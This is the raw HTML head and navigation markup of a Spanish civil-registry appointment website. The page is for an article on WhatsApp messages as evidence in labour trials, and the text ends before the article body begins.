.has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style><style>.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label::before,.wpcf7-list-item-label::after{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 [inert]{opacity:.5}.wpcf7 input[type="file"]{cursor:pointer}.wpcf7 input[type="file"]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type="url"],.wpcf7 input[type="email"],.wpcf7 input[type="tel"]{direction:ltr}.wpcf7-reflection>output{display:list-item;list-style:none}.wpcf7-reflection>output[hidden]{display:none}</style><style>#header{box-shadow:var(--w-shadow);left:0;position:sticky;right:0;top:0;z-index:102}body.admin-bar #header{top:32px}@media screen and (min-width:860px){body .table-of-contents{top:72px}body.admin-bar .table-of-contents{top:104px}}@media screen and (max-width:782px){body.admin-bar #header{top:0}}@media screen and (max-width:540px){.subheader{height:89vh;overflow:scroll}}</style><style>.comments-area{padding:1em}.comments-area label{color:#333;display:block;margin-bottom:.3em}.comments-area textarea{max-width:100%;width:100%}.comments-area .children{border-left:1px dashed #bbb;margin:0;padding-left:1em}.comments-title{font-size:1.5em;font-weight:600;margin:0}.comment-author>*{vertical-align:middle}.comment-author .says{display:none}.comment-author time{color:#666;font-size:.9em}.comment-respond{margin-top:1em;padding-top:1em}.comment-respond .cookies input{display:block;float:left}.comment-respond .cookies label{display:block;line-height:1.2;margin:0;width:auto}.comment-notes{font-size:.95em}.comment-body{border-bottom:1px solid #bbb;padding:1em 0 .7em}.comment-meta{align-items:center;display:flex;font-size:.85em;justify-content:space-between}.comment-content{font-size:.9em}.comment-reply-link{font-size:.85em}#cancel-comment-reply-link{display:none}</style><style>article h1.has-background,article h2.has-background,article h3.has-background,article h4.has-background,article h5.has-background,article h6.has-background{padding:.6em .85em}article .as-h2,article h2{background:var(--w-h2-bg-color);color:var(--w-h2-text-color);font-weight:600;padding:.6em .85em}article .as-h3,article h3{border-bottom:1px solid var(--w-h3-text-color);color:var(--w-h3-text-color);padding-bottom:5px}article h3.has-background{border-bottom:none!important;padding-bottom:0!important}article .is-style-underline{background:transparent;border-bottom:1px solid hsla(0,0%,40%,.47);color:var(--w-color-secondary);font-weight:600;margin-bottom:1em;padding-bottom:.3em;text-align:center}article li,article p{word-wrap:break-word;-webkit-hyphens:auto;hyphens:auto;overflow-wrap:break-word}article ul li{list-style:disc}article ol li{list-style:decimal}article ol,article ul{margin:0 0 20px 15px;padding-left:1em}article ol li,article ul li{padding-bottom:.5em}article ol li:last-child,article ul li:last-child{padding-bottom:0}article pre{margin:0 0 20px}article header{text-align:center}article .cluster{margin-bottom:1em}body.h3-underline-disabled .as-h3,body.h3-underline-disabled h3{border-bottom:none;padding-bottom:0}body:not(.h2-background-disabled) .as-h2,body:not(.h2-background-disabled) h2{text-align:center}body.h2-background-disabled .as-h2,body.h2-background-disabled h2{background:none}body.h2-background-disabled .as-h2:not(.has-background),body.h2-background-disabled h2:not(.has-background){padding:0}body .content>:last-child{margin-bottom:0}body .content>:first-child,body .content>link:first-child+*{margin-top:0}body.white-background main article>.content{background:#fff;border-radius:var(--w-radius);box-shadow:var(--w-shadow-bordered);padding:1.5em}article .content .thumbnail{margin:0 -1em 20px 0;text-align:center}article .content .thumbnail+*{margin-top:0}body,html{overflow-x:var(--w-overflow-x,initial)}body.white-background article .content{margin-left:-1em;margin-right:-1em}body.white-background article .content .thumbnail{margin:-1.5em -1.5em 20px}body.white-background article .content .thumbnail img{border-bottom-left-radius:0;border-bottom-right-radius:0}body:not(.has-sidebar) .main-section article .alignfull{margin-left:calc(-50vw + 50%);margin-right:calc(-50vw + 50%);max-width:100vw;width:auto}.bottom-author-box .author-box{border:1px solid #bbb;border-radius:var(--w-radius);margin:0;padding:1em;text-align:center}.related-posts{margin-top:10px}.related-posts>.as-h2{background:var(--w-h2-bg-color);color:var(--w-h2-text-color);font-weight:600;padding:.6em .85em;text-align:center}@media screen and (min-width:540px){body.white-background article .content{margin-left:auto;margin-right:auto}article .content .thumbnail{margin:0 auto 20px}}</style><style id='wasabi-vars-inline-css' type='text/css'>
:root{--w-section-max-width:69rem;--w-color-main:#36404e;--w-color-secondary:#f9da46;--w-color-text:#444444;--w-color-bg:#ffffff;--w-color-link:#36404e;--w-subheader-text-color:#333;--w-subheader-bg-color:#f2ef52;--w-subheader-link-color:#a81418;--w-subheader-secondary-bg-color:#f8f9f9;--w-breadcrumb-link-color:#333333;--w-breadcrumb-text-color:#333333;--w-footer-text-color:#bbbbbb;--w-footer-bg-color:#333333;--w-footer-border-color:#333333;--w-footer-title-color:#bbbbbb;--w-footer-link-color:#bbbbbb;--w-header-text-color:#36404e;--w-header-bg-color:#f9da46;--w-header-border-color:#36404e;--w-h1-font-size:1.7em;--w-h1-text-color:#36404e;--w-h2-font-size:1.2em;--w-h2-text-color:#36404e;--w-h2-bg-color:#f9da46;--w-h3-font-size:1.17em;--w-h3-text-color:#444444;--w-h4-font-size:1em;--w-h5-font-size:0.83em;--w-h6-font-size:0.67em}
</style> <script type="rocketlazyloadscript">
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'G-XNCH3CM3HV', 'auto');
			ga('require', 'displayfeatures');
			ga('send', 'pageview');
		</script>  <script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-XNCH3CM3HV"></script> <script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XNCH3CM3HV');
</script> <script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5583159595571937"
     crossorigin="anonymous"></script> 
<style>@font-face{font-family:"ABHFontAwesomeBrands";font-style:normal;font-weight:900;font-display:block;src:url(/wp-content/plugins/starbox/themes/fonts/fa-brands-400.woff2?rnd=12)format("woff2"),url(/wp-content/plugins/starbox/themes/fonts/fa-brands-400.ttf?rnd=12)format("truetype")}@font-face{font-family:"ABHFontAwesome";font-style:normal;font-weight:900;font-display:block;src:url(/wp-content/plugins/starbox/themes/fonts/fa-solid-900.woff2?rnd=12)format("woff2"),url(/wp-content/plugins/starbox/themes/fonts/fa-solid-900.ttf?rnd=12)format("truetype")}.abh_tab_content .abh_text .abh_name,section.abh_tab{padding:0!important;margin:0!important}.abh_box,.abh_tabs{width:100%!important}.abh_box{clear:both!important;position:relative!important;padding:25px 0!important}.abh_tabs{list-style:none!important;padding:5px 0 1px!important;margin:0!important;font:13px arial!important;border-bottom:1px solid #ccc!important}.abh_tab_content .abh_text ul,.abh_tabs li{list-style:none!important;padding:0!important}.abh_tabs li{display:inline!important;margin:0!important}.abh_tabs li:after,.abh_tabs li:before{content:""!important;padding:0!important;margin:0!important}.abh_tab_content .abh_tab,.abh_tabs li i{display:none}.abh_tabs li a,.abh_tabs li a:hover{padding:4px 10px 5px!important;box-shadow:none!important;-webkit-box-shadow:none!important}.abh_tabs li a{background-color:transparent!important;border:0 solid #ccc!important;text-decoration:none!important;border-bottom:none!important;outline:0!important;font-size:100%!important;line-height:23px!important}.abh_tabs li a:hover{background-color:#ddd!important}.abh_tabs li a,.abh_tabs li.abh_active a{color:#333!important}.abh_tabs li.abh_active a,.abh_tabs li.abh_active a:hover{background-color:#eee!important;padding:4px 10px 5px!important;border-bottom:none!important;box-shadow:none!important;-webkit-box-shadow:none!important}.abh_tabs li a.icon_accept:hover{padding-left:24px!important}.abh_tabs_content_container{border:2px solid #ccc!important;border-top:none!important;padding:10px!important;width:400px!important}.abh_tab_content{padding:20px 12px!important;min-height:80px!important;overflow:hidden!important;border-bottom:1px solid #ccc!important}.abh_tab_content .abh_image{display:block;float:left!important;width:80px!important;margin-top:10px!important}.abh_tab_content .abh_image img{max-width:80px!important;height:auto;box-shadow:0 1px 4px rgba(0,0,0,.2)!important;overflow:hidden!important;-webkit-border-radius:50% 50% 50% 50%!important;-moz-border-radius:50% 50% 50% 50%!important;border-radius:50% 50% 50% 50%!important}.abh_tab_content .abh_image a{border:0!important;box-shadow:0 1px 4px rgba(0,0,0,.2)!important;-webkit-box-shadow:none!important}.abh_tab_content .abh_text{margin-left:96px!important;font-size:100%!important;line-height:1.5!important}.abh_tab_content .abh_text .abh_name{font-size:20px!important;clear:none!important;font-weight:700!important;text-align:left!important;line-height:20px!important}.abh_tab_content .abh_text .fn{text-transform:capitalize!important;clear:none!important;font-size:18px!important;line-height:24px!important;margin:0!important;padding:0!important;border:0!important}.abh_tab_content .abh_text a{font-size:100%!important;text-decoration:none!important;box-shadow:none!important;-webkit-box-shadow:none!important}.abh_tab_content .abh_text .abh_job{line-height:20px!important;font-size:100%!important}.abh_tab_content .abh_text .abh_job span{vertical-align:top!important;font-size:13px!important;background-image:none!important;padding:0!important;margin:0!important}.abh_tab_content .abh_text .abh_description{position:static!important;padding-top:6px!important;font-size:14px!important;width:100%!important}.abh_tab_content .abh_text .abh_allposts{font-size:11px!important;vertical-align:middle!important}.abh_tab_content .abh_text ul{margin:5px 0 0 15px!important}.abh_tab_content .abh_text ul li,.abh_tab_content .abh_text ul li span{font-size:13px!important;line-height:20px!important;margin:0!important}.abh_tab_content .abh_social{display:block;float:right!important;line-height:1px!important;padding:0!important;margin:3px 0 0!important;text-align:right!important}.abh_tab_content .abh_social div{width:140px!important;margin:0 0 0 auto!important}.abh_tab_content .abh_social a{display:inline-block;font-family:"ABHFontAwesomeBrands",sans-serif;width:24px!important;height:24px!important;margin:1px!important;padding:0!important;opacity:.5!important;transition:opacity .2s!important;text-decoration:none!important;-moz-transition:opacity .2s!important;-webkit-transition:opacity .2s!important;-o-transition:opacity .2s!important;border-radius:5px!important;-webkit-border-radius:5px!important;-moz-border-radius:5px!important;font-style:normal;font-size:20px!important;line-height:25px;text-rendering:auto;text-align:center}.abh_tab_content .abh_social a:hover{opacity:1!important}.abh_tab_content .abh_social a.abh_facebook:before{content:""}.abh_tab_content .abh_social a.abh_flickr:before{content:""}.abh_tab_content .abh_social a.abh_google:before{content:""}.abh_tab_content .abh_social a.abh_instagram:before{content:""}.abh_tab_content .abh_social a.abh_linkedin:before{content:""}.abh_tab_content .abh_social a.abh_pinterest:before{content:""}.abh_tab_content .abh_social a.abh_tumblr:before{content:""}.abh_tab_content .abh_social a.abh_twitter:before{content:""}.abh_tab_content .abh_social a.abh_vimeo:before{content:""}.abh_tab_content .abh_social a.abh_youtube:before{content:""}.abh_tab_content .abh_social a.abh_email:before{font-family:"ABHFontAwesome",sans-serif;content:""}.abh_box .vcard{background:0 0!important;font-size:100%!important;border:0!important}.abh_box .abh_pwb a{position:absolute!important;text-decoration:none!important;font-size:9px!important;color:#999!important;right:0!important;bottom:5px!important;box-shadow:none!important;-webkit-box-shadow:none!important}@media only screen and (max-width:860px){.abh_social,.abh_tab_content .abh_image{margin-right:10px}.abh_tab_content .abh_text{text-align:justify;margin-left:0!important}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-content/plugins/starbox/themes/business/js/frontend.min.js?ver=3.5.3" id="9e58aca7cc-js"></script> <style>#author-bio-box,#authorarea,#cab-author,#entry-author-info,#post-author,.article-author,.author-bio,.author-box,.author-info,.author-wrap,.autore,.card-profile{display:none}</style><meta
name="theme-color" content="#36404e"><script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://citaregistrocivil.com.es/",
                "name": "Cita Previa Registro Civil"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://citaregistrocivil.com.es/tramites/",
                "name": "tramites"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://citaregistrocivil.com.es/los-whatsapp-como-prueba-en-juicio-laboral-todo-lo-que-necesitas-saber/",
                "name": "Los WhatsApp como Prueba en Juicio Laboral: Todo lo que Necesitas Saber"
            }
        }
    ]
}</script><script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "name": "Cita Previa Registro Civil",
    "url": "https://citaregistrocivil.com.es/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://citaregistrocivil.com.es/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script> <script type="rocketlazyloadscript" async
            src="https://www.googletagmanager.com/gtag/js?id=G-XNCH3CM3HV"></script> <script type="rocketlazyloadscript">
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());
                gtag('config', 'G-XNCH3CM3HV', { 'anonymize_ip': true });
            </script> <link
rel="icon" href="https://citaregistrocivil.com.es/wp-content/uploads/2022/08/cropped-pngegg-18-32x32.png" sizes="32x32" /><link
rel="icon" href="https://citaregistrocivil.com.es/wp-content/uploads/2022/08/cropped-pngegg-18-192x192.png" sizes="192x192" /><link
rel="apple-touch-icon" href="https://citaregistrocivil.com.es/wp-content/uploads/2022/08/cropped-pngegg-18-180x180.png" /><meta
name="msapplication-TileImage" content="https://citaregistrocivil.com.es/wp-content/uploads/2022/08/cropped-pngegg-18-270x270.png" /><style type="text/css" id="wp-custom-css">
			article p a, article li a, .content p a, .content li a {
	border-bottom: 2px solid #00436d;
}
.categories-grid a, .table-of-contents li a {
	border-bottom: none !important;
}
article .categories-grid ul {
    background-color: #fff;
    padding: 15px;
    box-shadow: 1px 1px 2px #bfbfbf;
    border-radius: 5px;
}
		</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head><body
data-rsssl=1 class="wp-singular post-template-default single single-post postid-2065 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-wasabi" ><div
id="page" class="site"><header
id="header" class=" has-primary-menu exclusive-primary-menu has-search"><div
class="top-bar"><div
class="section main">
<button
id="js-subheader-menu-opener"
aria-label="Open menu">
<svg
class="open main-color" viewBox="0 0 512 512"><path
d="M491 235H21a21 21 0 1 0 0 42h470a21 21 0 1 0 0-42zM491 78H21a21 21 0 0 0 0 42h470a21 21 0 1 0 0-42zM491 392H21a21 21 0 1 0 0 42h470a21 21 0 1 0 0-42z"></path></svg><svg
class="close main-color" viewBox="0 0 512 512"><path
d="M282.67 254.89L428.06 109.5c7.34-7.34 7.34-17.62 0-24.97-5.87-7.34-17.62-7.34-24.97 0L257.7 229.93 110.84 83.05c-7.34-7.34-17.62-7.34-24.96 0-7.35 5.88-7.35 17.63 0 24.97l146.86 146.86L85.88 400.28a18.61 18.61 0 0 0 0 26.43c5.87 5.88 17.62 5.88 24.96 0L257.7 279.85l145.4 145.4a18.61 18.61 0 0 0 26.43 0c5.87-5.88 5.87-17.63 0-24.97z"></path></svg></button><div
class="logo-container">
<a
href="https://citaregistrocivil.com.es/" rel="home">
<img
width="874" height="159" src="https://citaregistrocivil.com.es/wp-content/uploads/2022/08/cropped-floresexoticas.es-20.png" alt="Cita Previa Registro Civil" data-no-lazy="true">        </a></div><div
class="right"><nav
class="top-menu primary-menu"><ul
id="menu-menu-principal" class="menu"><li
id="menu-item-1563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1563"><a
href="https://citaregistrocivil.com.es/">INICIO</a></li><li
id="menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-905"><a
href="https://citaregistrocivil.com.es/">Pedir Cita Previa</a></li><li
id="menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-906"><a
href="https://citaregistrocivil.com.es/anular-cita-previa-en-el-registro-civil/">Anular Cita Previa</a></li><li
id="menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-907"><a
href="https://citaregistrocivil.com.es/consultar-cita-previa-en-el-registro-civil/">Consultar Cita Previa</a></li><li
id="menu-item-1008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1008"><a
href="#">Trámites</a><ul
class="sub-menu"><li
id="menu-item-1009" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1009"><a
href="https://citaregistrocivil.com.es/certificado-de-nacimiento/">Certificado de Nacimiento</a></li><li
id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1146"><a
href="https://citaregistrocivil.com.es/certificado-de-matrimonio/">Certificado de Matrimonio</a></li><li
id="menu-item-1476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1476"><a
href="https://citaregistrocivil.com.es/guia-practica-como-obtener-un-certificado-de-defuncion-en-espana/">Certificado de Defunción</a></li><li
id="menu-item-1528" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1528"><a
href="https://citaregistrocivil.com.es/como-solicitar-cambio-de-nombre-y-apellidos-en-espana-todo-lo-que-necesitas-saber/">Cambio de Nombre y Apellidos</a></li><li
id="menu-item-1529" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1529"><a
href="https://citaregistrocivil.com.es/reclamacion-de-filiacion-que-es-y-por-que-es-importante/">Reclamación de filiación</a></li></ul></li><li
id="menu-item-1530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1530"><a
href="#">Oficinas</a><ul
class="sub-menu"><li
id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1531"><a
href="https://citaregistrocivil.com.es/madrid/">Madrid:</a></li><li
id="menu-item-1532" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1532"><a
href="https://citaregistrocivil.com.es/barcelona/">Barcelona</a></li><li
id="menu-item-1533" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1533"><a
href="https://citaregistrocivil.com.es/valencia/">Valencia</a></li><li
id="menu-item-1534" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1534"><a
href="https://citaregistrocivil.com.es/sevilla/">Sevilla</a></li><li
id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1535"><a
href="https://citaregistrocivil.com.es/zaragoza/">Zaragoza</a></li><li
id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1536"><a
href="https://citaregistrocivil.com.es/malaga/">Málaga</a></li><li
id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1537"><a
href="https://citaregistrocivil.com.es/murcia/">Murcia</a></li><li
id="menu-item-1538" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1538"><a
href="https://citaregistrocivil.com.es/granada/">Granada</a></li><li
id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1539"><a
href="https://citaregistrocivil.com.es/cordoba/">Córdoba</a></li><li
id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1540"><a
href="https://citaregistrocivil.com.es/valladolid/">Valladolid</a></li><li
id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1541"><a
href="https://citaregistrocivil.com.es/asturias/">Asturias</a></li><li
id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1542"><a
href="https://citaregistrocivil.com.es/a-coruna/">A Coruña</a></li><li
id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1543"><a
href="https://citaregistrocivil.com.es/tarragona/">Tarragona</a></li><li
id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1544"><a
href="https://citaregistrocivil.com.es/lleida/">Lleida</a></li></ul></li><li
id="menu-item-1564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1564"><a
href="https://citaregistrocivil.com.es/contacto/">Contacto</a></li></ul></nav><div
class="js-search"><form
role="search" method="get" class="search-form" action="https://citaregistrocivil.com.es/">
<input
required type="search" class="search-field" name="s"
placeholder="¿Qué es lo que buscas?"></form>
<button
id="js-subheader-search-opener"
aria-label="Open search">
<svg
class="open main-color" viewBox="0 0 57 57"><path
d="M55.1 51.9L41.6 37.8A23 23 0 0 0 24 0a23 23 0 1 0 13.2 41.8L50.8 56a3 3 0 0 0 4.3.1 3 3 0 0 0 0-4.2zM24 6a17 17 0 1 1 0 34 17 17 0 0 1 0-34z"></path></svg><svg
class="close main-color" viewBox="0 0 512 512"><path
d="M282.67 254.89L428.06 109.5c7.34-7.34 7.34-17.62 0-24.97-5.87-7.34-17.62-7.34-24.97 0L257.7 229.93 110.84 83.05c-7.34-7.34-17.62-7.34-24.96 0-7.35 5.88-7.35 17.63 0 24.97l146.86 146.86L85.88 400.28a18.61 18.61 0 0 0 0 26.43c5.87 5.88 17.62 5.88 24.96 0L257.7 279.85l145.4 145.4a18.61 18.61 0 0 0 26.43 0c5.87-5.88 5.87-17.63 0-24.97z"></path></svg></button></div></div></div></div><div
id="js-subheader" class="subheader section"><form
role="search" method="get" class="search-form" action="https://citaregistrocivil.com.es/">
<input
required type="search" class="search-field" name="s"
placeholder="¿Qué es lo que buscas?"></form><nav
class="primary-menu"><ul
id="menu-menu-principal-1" class="grid-cols-4"><li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1563"><a
href="https://citaregistrocivil.com.es/">INICIO</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-905"><a
href="https://citaregistrocivil.com.es/">Pedir Cita Previa</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-906"><a
href="https://citaregistrocivil.com.es/anular-cita-previa-en-el-registro-civil/">Anular Cita Previa</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-907"><a
href="https://citaregistrocivil.com.es/consultar-cita-previa-en-el-registro-civil/">Consultar Cita Previa</a></li><li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1008"><a
href="#">Trámites</a><ul
class="sub-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1009"><a
href="https://citaregistrocivil.com.es/certificado-de-nacimiento/">Certificado de Nacimiento</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1146"><a
href="https://citaregistrocivil.com.es/certificado-de-matrimonio/">Certificado de Matrimonio</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1476"><a
href="https://citaregistrocivil.com.es/guia-practica-como-obtener-un-certificado-de-defuncion-en-espana/">Certificado de Defunción</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1528"><a
href="https://citaregistrocivil.com.es/como-solicitar-cambio-de-nombre-y-apellidos-en-espana-todo-lo-que-necesitas-saber/">Cambio de Nombre y Apellidos</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1529"><a
href="https://citaregistrocivil.com.es/reclamacion-de-filiacion-que-es-y-por-que-es-importante/">Reclamación de filiación</a></li></ul></li><li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1530"><a
href="#">Oficinas</a><ul
class="sub-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1531"><a
href="https://citaregistrocivil.com.es/madrid/">Madrid:</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1532"><a
href="https://citaregistrocivil.com.es/barcelona/">Barcelona</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1533"><a
href="https://citaregistrocivil.com.es/valencia/">Valencia</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1534"><a
href="https://citaregistrocivil.com.es/sevilla/">Sevilla</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1535"><a
href="https://citaregistrocivil.com.es/zaragoza/">Zaragoza</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1536"><a
href="https://citaregistrocivil.com.es/malaga/">Málaga</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1537"><a
href="https://citaregistrocivil.com.es/murcia/">Murcia</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1538"><a
href="https://citaregistrocivil.com.es/granada/">Granada</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1539"><a
href="https://citaregistrocivil.com.es/cordoba/">Córdoba</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1540"><a
href="https://citaregistrocivil.com.es/valladolid/">Valladolid</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1541"><a
href="https://citaregistrocivil.com.es/asturias/">Asturias</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1542"><a
href="https://citaregistrocivil.com.es/a-coruna/">A Coruña</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1543"><a
href="https://citaregistrocivil.com.es/tarragona/">Tarragona</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1544"><a
href="https://citaregistrocivil.com.es/lleida/">Lleida</a></li></ul></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1564"><a
href="https://citaregistrocivil.com.es/contacto/">Contacto</a></li></ul></nav></div></header><main><div
class="main-section section"><article><header
class="heading"><ul
id="breadcrumbs"><li><a
href="https://citaregistrocivil.com.es/">Cita Previa Registro Civil</a></li><li><a
href="https://citaregistrocivil.com.es/tramites/">tramites</a></li><li
class="breadcrumb_last">Los WhatsApp como Prueba en Juicio Laboral: Todo lo que Necesitas Saber</li></ul><h1>Los WhatsApp como Prueba en Juicio Laboral: Todo lo que Necesitas Saber</h1></header><div
class="content"><p><iframe
